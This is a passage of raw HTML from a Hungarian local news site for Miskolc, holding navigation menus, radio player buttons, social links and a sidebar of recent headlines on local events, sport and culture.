class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-gazdasag/">Borsod &#8211; Gazdaság</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-kozelet/">Borsod &#8211; Közélet</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-kultura/">Borsod &#8211; Kultúra</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-sport/">Borsod &#8211; Sport</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-858524"><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/">HAZÁNK<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-gazdasag/">Hazánk &#8211; Gazdaság</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kozelet/">Hazánk &#8211; Közélet</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kultura/">Hazánk &#8211; Kultúra</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-sport/">Hazánk &#8211; Sport</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-226608"><a href="https://mizumiskolc.hu/kategoria/life-magazin/">LIFE MAGAZIN<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/life-magazin/csalad-gyerek/">Család-gyerek</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/life-magazin/fesztival/">Fesztivál</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/life-magazin/gasztronomia/">Gasztronómia</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/life-magazin/hiressegek/">Hírességek</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/life-magazin/mozi-film/">Mozi-Film</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/life-magazin/noi-napozo/">Női Napozó</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/life-magazin/technika/">Technika</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/life-magazin/utazas/">Utazás</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/life-magazin/zene/">Zene</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-254254"><a href="https://mizumiskolc.hu/cinema-city-miskolc-plaza/">Moziműsor</a></li></ul></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://mizumiskolc.hu/"><div class="td-search-close"> <span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input"> <span>Keresés</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="dbg_page_sidebar"><div id="dbg_page_sidebar_container"><div class="dbg_page_sidebar_container_wrap"><form role="search" method="get" class="dbg_page_sidebar_search_form" action="https://mizumiskolc.hu/"> <label> <span class="screen-reader-text">Keresett kifejezés:</span> <input type="search" class="search-field"
 placeholder="Keresett kifejezés…"
 value="" name="s"
 title="Keresett kifejezés:" /> </label> <input type="submit" class="search-submit"
 value="Keresés" /></form><div class="dbg_page_sidebar_content fadein small-screen"><div class="dbg_page_sidebar_menu_wrap"><div class="menu-mobile-menu-container"><ul id="menu-mobile-menu" class="dbg_page_sidebar_menu"><li class='mobile-menu-cimlap menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/cimlap/">MISKOLCI HÍREK és MAGAZIN</a></li><li class=' menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/programok/">PROGRAMOK</a></li><li class=' menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/">MISKOLC</a></li><li class=' menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/">BORSOD</a></li><li class=' menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/">HAZÁNK</a></li><li class=' menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/kategoria/life-magazin/">LIFE MAGAZIN</a></li><li class='mobile-menu-sep-top menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/mediaajanlatunk/">Médiaajánlatunk</a></li><li class=' menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu'><span>Dokumentumok</span><i class="dbg-icon-angle-down"></i><ul class="sub-menu"><li class=' menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/moderacios-alapelvek/">Moderációs alapelvek</a></li><li class=' menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/adatkezelesi-tajekoztato/">Adatkezelési tájékoztató</a></li><li class=' menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/letoltesek/aszf_oxygen_group_2021.pdf">ÁSZF</a></li><li class=' menu-item menu-item-type-taxonomy menu-item-object-dbg_cpt_dokumentum_kategoria td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/dokumentum-kategoria/jatekszabalyzat/">Játékszabályzat</a></li></ul></li></ul></div></div></div><div class="dbg_page_sidebar_content dbg_page_sidebar_content_radios fadein small-screen"><div id="dbg_media_buttons"><div class="dbg_media_buttons_item dbg_tooltip dbg_tooltip__left"> <a class="dbg_media_button dbg_media_button_ozonfm" target="popup" onclick="window.open('https://mizumiskolc.hu/radio/radio-ozone-fm.php','OZONE FM','directories=no,titlebar=no,toolbar=no,location=no,status=no,menubar=no,scrollbars=no,resizable=no,width=400,height=550')"><div class="dbg_media_buttons_image"></div> </a><div class="dbg_tooltip__wrap"><div class="dbg_tooltip__text"><div class="dbg_tooltip__text_row"><h5>OZONE FM</h5><p>OZONE FM – VISSZATÉRTÜNK!</p></div><div class="dbg_tooltip__text_row"> <a target="popup" onclick="window.open('https://mizumiskolc.hu/radio/radio-ozone-fm.php','OZONE FM','directories=no,titlebar=no,toolbar=no,location=no,status=no,menubar=no,scrollbars=no,resizable=no,width=400,height=550')" class="dbg_button dbg_button__extra_small">Hallgasd most</a></div><div class="dbg_tooltip__text_row"> <a href="https://oxygenmusic.hu" class="dbg_button dbg_button__extra_small">Weboldal</a></div></div></div></div><div class="dbg_media_buttons_item dbg_tooltip dbg_tooltip__left"> <a class="dbg_media_button dbg_media_button_radio1" target="popup" onclick="window.open('https://mizumiskolc.hu/radio/radio-radio-1.php','Rádió 1','directories=no,titlebar=no,toolbar=no,location=no,status=no,menubar=no,scrollbars=no,resizable=no,width=400,height=550')"><div class="dbg_media_buttons_image"></div> </a><div class="dbg_tooltip__wrap"><div class="dbg_tooltip__text"><div class="dbg_tooltip__text_row"><h5>Rádió 1</h5><p>Rádió 1 MISKOLC MŰSORA</p></div><div class="dbg_tooltip__text_row"> <a target="popup" onclick="window.open('https://mizumiskolc.hu/radio/radio-radio-1.php','Rádió 1','directories=no,titlebar=no,toolbar=no,location=no,status=no,menubar=no,scrollbars=no,resizable=no,width=400,height=550')" class="dbg_button dbg_button__extra_small">Hallgasd most</a></div><div class="dbg_tooltip__text_row"> <a href="https://radio1.hu/" target="_blank" class="dbg_button dbg_button__extra_small">Weboldal</a></div></div></div></div></div></div></div></div><div class="dbg_page_sidebar_bottom"><div class="dbg_page_sidebar_bottom_wrap"><div class="dbg_page_sidebar_content dbg_page_sidebar_content_social"><div class="dbg_f_social dbg_f_social_left "> <span>Követés:</span> <a href="https://m.facebook.com/MizuMiskolc/" target="_blank" rel="noopener"><i class="dbg-icon-facebook1"></i></a> <a href="https://www.instagram.com/mizumiskolc/" target="_blank" rel="noopener"><i class="dbg-icon-instagram1"></i></a> <a href="https://www.youtube.com/channel/UCo78gsWqMJPaqxfTKf-PTNw" target="_blank" rel="noopener"><i class="dbg-icon-youtube-play"></i></a></div></div></div></div></div><div id="dbg_page_sidebar_background"></div><div id="dbg_page_sidebar__post" class="dbg_page_sidebar__post"><div id="dbg_page_sidebar__post__container" class="dbg_page_sidebar__post__container"><div class="dbg_page_sidebar__post__container_wrap"><div class="dbg_content_sub_title"><h3>MIZU MISKOLC legfrissebbek</h3></div><div class="dbg_mod dbg_mod_sidebar_latest_posts"><div class="dbg_row dbg_row_col_1"><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kozelet/">Miskolc - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/a_termeszetvedelem_fontossagara_oktattak_az_ovisokat__kozben_hoangyal_is_keszult/" title="A természetvédelem fontosságára oktatták az ovisokat, közben hóangyal is készült" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_termeszetvedelem_fontossagara_oktattak_az_ovisokat__kozben_hoangyal_is_keszult-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/a_termeszetvedelem_fontossagara_oktattak_az_ovisokat__kozben_hoangyal_is_keszult/" title="A természetvédelem fontosságára oktatták az ovisokat, közben hóangyal is készült"> A természetvédelem fontosságára oktatták az ovisokat, közben hóangyal is készült </a></h3></div><div class="dbg_post_excerpt"><p> Az Avasi Arbor&eacute;tum Dr. Adorj&aacute;n Imre Fenyőkert minden<span class="dbg_text_string__append"> […]</span></p></div></div></div><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kozelet/">Hazánk - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/elo_plakatok_a_multbol/" title="Élő plakátok a múltból" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_elo_plakatok_a_multbol-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/elo_plakatok_a_multbol/" title="Élő plakátok a múltból"> Élő plakátok a múltból </a></h3></div><div class="dbg_post_excerpt"><p> Az utca h&iacute;rmond&oacute;i c&iacute;mmel ny&iacute;lik a m&uacute;lt<span class="dbg_text_string__append"> […]</span></p></div></div></div><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kozelet/">Miskolc - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/a_miskolci_gimnazium_ismet_a_varmegye_legjobb_kozepiskolaja_lett/" title="A miskolci gimnázium ismét a vármegye legjobb középiskolája lett" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_miskolci_gimnazium_ismet_a_varmegye_legjobb_kozepiskolaja_lett-1-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/a_miskolci_gimnazium_ismet_a_varmegye_legjobb_kozepiskolaja_lett/" title="A miskolci gimnázium ismét a vármegye legjobb középiskolája lett"> A miskolci gimnázium ismét a vármegye legjobb középiskolája lett </a></h3></div><div class="dbg_post_excerpt"><p> A miskolci Herman Ott&oacute; Gimn&aacute;zium a Mathias Corvinus Collegium<span class="dbg_text_string__append"> […]</span></p></div></div></div><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/life-magazin/zene/">Zene</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/a_green_day_zenekarral_indul_a_super_bowl/" title="A Green Day zenekarral indul a Super Bowl" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_Green_Day_zenekarral_indul_a_Super_Bowl-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/a_green_day_zenekarral_indul_a_super_bowl/" title="A Green Day zenekarral indul a Super Bowl"> A Green Day zenekarral indul a Super Bowl </a></h3></div><div class="dbg_post_excerpt"><p> Hatvan &eacute;v Super Bowl-t&ouml;rt&eacute;nelem előtt tisztelegnek ezzel. A<span class="dbg_text_string__append"> […]</span></p></div></div></div><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kultura/">Miskolc - Kultúra</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/veganuar__inycsiklando_elmenyek_lillafureden/" title="Veganuár: Ínycsiklandó élmények Lillafüreden " class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Veganuar__inycsiklando_elmenyek_Lillafureden-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/veganuar__inycsiklando_elmenyek_lillafureden/" title="Veganuár: Ínycsiklandó élmények Lillafüreden "> Veganuár: Ínycsiklandó élmények Lillafüreden  </a></h3></div><div class="dbg_post_excerpt"><p> Gasztron&oacute;miai programok v&aacute;rnak &nbsp;a Hotel Palot&aacute;ban. A<span class="dbg_text_string__append"> […]</span></p></div></div></div><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kozelet/">Hazánk - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/valentin-napi_kulonkiadas_parkeresoknek/" title="Valentin-napi különkiadás párkeresőknek" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Valentin-napi_kulonkiadas_parkeresoknek-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/valentin-napi_kulonkiadas_parkeresoknek/" title="Valentin-napi különkiadás párkeresőknek"> Valentin-napi különkiadás párkeresőknek </a></h3></div><div class="dbg_post_excerpt"><p> K&uuml;l&ouml;nleges Valentin-napi programokkal, t&ouml;bbek k&ouml;z&ouml;tt<span class="dbg_text_string__append"> […]</span></p></div></div></div><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kozelet/">Hazánk - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/megnyilt_a_nevezes_a_bartok_vilagversenyre/" title="Megnyílt a nevezés a Bartók Világversenyre" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Megnyilt_a_nevezes_a_Bartok_Vilagversenyre-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/megnyilt_a_nevezes_a_bartok_vilagversenyre/" title="Megnyílt a nevezés a Bartók Világversenyre"> Megnyílt a nevezés a Bartók Világversenyre </a></h3></div><div class="dbg_post_excerpt"><p> Meghirdette a 2026-os Bart&oacute;k Vil&aacute;gversenyt a Zeneakad&eacute;mia,<span class="dbg_text_string__append"> […]</span></p></div></div></div><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-sport/">Miskolc - Sport</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/dvtk_huntherm_-_csata_77-48/" title="DVTK HUNTHERM &#8211; Csata 77-48" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_DVTK_HUNTHERM_-_Csata_77-48-1-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/dvtk_huntherm_-_csata_77-48/" title="DVTK HUNTHERM &#8211; Csata 77-48"> DVTK HUNTHERM &#8211; Csata 77-48 </a></h3></div><div class="dbg_post_excerpt"><p> A DVTK Ar&eacute;n&aacute;ban vas&aacute;rnap, 900 n&eacute;ző előtt<span class="dbg_text_string__append"> […]</span></p></div></div></div><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kozelet/">Hazánk - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/meg_mindig_keresik_matyast__akiert_az_orszag_aggodik/" title="Még mindig keresik Mátyást, akiért az ország aggódik" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Meg_mindig_keresik_Matyast__akiert_az_orszag_aggodik-3-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/meg_mindig_keresik_matyast__akiert_az_orszag_aggodik/" title="Még mindig keresik Mátyást, akiért az ország aggódik"> Még mindig keresik Mátyást, akiért az ország aggódik </a></h3></div><div class="dbg_post_excerpt"><p> Tov&aacute;bbra is keresi a rendőrs&eacute;g a szombatra eltűnt, budapesti 18<span class="dbg_text_string__append"> […]</span></p></div></div></div><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kozelet/">Miskolc - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/a_het_elejen_ujabb_kemeny_hideg_erkezik_tersegunkbe__gondoskodni_kell_a_tuzifarol/" title="A hét elején újabb kemény hideg érkezik térségünkbe, gondoskodni kell a tűzifáról" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_het_elejen_ujabb_kemeny_hideg_erkezik_tersegunkbe__gondoskodni_kell_a_tuzifarol-1-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/a_het_elejen_ujabb_kemeny_hideg_erkezik_tersegunkbe__gondoskodni_kell_a_tuzifarol/" title="A hét elején újabb kemény hideg érkezik térségünkbe, gondoskodni kell a tűzifáról"> A hét elején újabb kemény hideg érkezik térségünkbe, gondoskodni kell a tűzifáról </a></h3></div><div class="dbg_post_excerpt"><p> Borsodban is folytat&oacute;dik az ingyenes tűzifa kioszt&aacute;sa a<span class="dbg_text_string__append"> […]</span></p></div></div></div></div></div></div><div class="dbg_page_sidebar__post__bottom"><div class="dbg_page_sidebar__post__bottom_wrap"><div class="dbg_page_sidebar__post__bottom_content dbg_page_sidebar__post__bottom_social"><div class="dbg_f_social dbg_f_social_left "> <span>Követés:</span> <a href="https://m.facebook.com/MizuMiskolc/" target="_blank" rel="noopener"><i class="dbg-icon-facebook1"></i></a> <a href="https://www.instagram.com/mizumiskolc/" target="_blank" rel="noopener"><i class="dbg-icon-instagram1"></i></a> <a href="https://www.youtube.com/channel/UCo78gsWqMJPaqxfTKf-PTNw" target="_blank" rel="noopener"><i class="dbg-icon-youtube-play"></i></a></div></div></div></div></div><div id="dbg_page_sidebar__post__button" class="dbg_page_sidebar__post__button"><div>Frissítés</div></div></div><div id="dbg_page_sidebar__post__background"></div><div id="dbg_page_sidebar__kozosseg" class="dbg_page_sidebar__kozosseg"><div id="dbg_page_sidebar__kozosseg__button" class="dbg_page_sidebar__kozosseg__button"><div>Közösség</div></div><div id="dbg_page_sidebar__kozosseg__container" class="dbg_page_sidebar__kozosseg__container"><div class="dbg_page_sidebar__kozosseg__container_wrap"><div class="dbg_content_sub_title"><h3>MIZU MISKOLC közösség</h3></div><div class="dbg_page_sidebar__kozosseg__intro"><p>Szeretettel várjuk közösségünkbe mindazokat, akik szeretnének értesülni a legfrissebb hírekről.</p></div><div class="dbg_page_sidebar__kozosseg__items"><div class="dbg_page_sidebar__kozosseg__item dbg_page_sidebar__kozosseg__facebook"><div class="dbg_page_sidebar__kozosseg__title"><h4>facebook</h4></div> <iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FMizuMiskolc%2F&tabs&width=300&height=70&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=490925142388987" width="300" height="70" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe></div></div></div></div></div><div id="dbg_page_sidebar__kozosseg__background"></div><div id="menu_mobile_bottom"><div class="menu_mobile_bottom__menu dbg_column__5"> <a class="menu_mobile_bottom__menu_item menu_mobile_bottom__menu_item__navigation" href="https://mizumiskolc.hu/bowie_ozvegyenek_is_jar_a_gyasz_/"><div class="menu_mobile_bottom__menu_icon"><i class="dbg-icon-angle-left"></i></div> </a> <a class="menu_mobile_bottom__menu_item" href="https://mizumiskolc.hu"><div class="menu_mobile_bottom__menu_icon"><i class="dbg-icon-home1"></i></div><div class="menu_mobile_bottom__menu_text">Címlap</div> </a> <a id="menu_mobile_bottom__page_sidebar__post__button" class="menu_mobile_bottom__menu_item" href="javascript: void(0)"><div class="menu_mobile_bottom__menu_icon"><i class="dbg-icon-spinner6"></i></div><div class="menu_mobile_bottom__menu_text">Frissítések</div> </a> <a id="menu_mobile_bottom__page_sidebar__kozosseg__button" class="menu_mobile_bottom__menu_item" href="javascript: void(0)"><div class="menu_mobile_bottom__menu_icon"><i class="dbg-icon-stats-bars"></i></div><div class="menu_mobile_bottom__menu_text">Közösség</div> </a> <a class="menu_mobile_bottom__menu_item menu_mobile_bottom__menu_item__navigation" href="https://mizumiskolc.hu/ma_nem_fogsz_latni_ennel_meghatobbat_/"><div class="menu_mobile_bottom__menu_icon"><i class="dbg-icon-angle-right"></i></div> </a></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-template-wrap" style="position: relative"><div class="td-header-mobile-wrap "><div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  ><style scoped>.tdi_2{min-height:0}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:none}@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{padding-top:10px!important;padding-bottom:10px!important;position:relative}}</style><div class="tdi_3_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#1e73be!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_6{width:50px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_7 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_7" ><style>@media (max-width:767px){.tdi_7{border-color:rgba(255,255,255,0.35)!important;border-style:solid!important;border-width:1px 1px 1px 1px!important}}</style><style>.tdb-header-align{vertical-align:middle}.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_7{display:inline-block}.tdi_7 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-header-search-button-mob{color:#ffffff}.tdi_7 .tdb-header-search-button-mob svg,.tdi_7 .tdb-header-search-button-mob svg *{fill:#ffffff}@media (max-width:767px){.tdi_7 .tdb-header-search-button-mob i{font-size:14px;width:30.8px;height:30.8px;line-height:30.8px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></span></div></div></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media 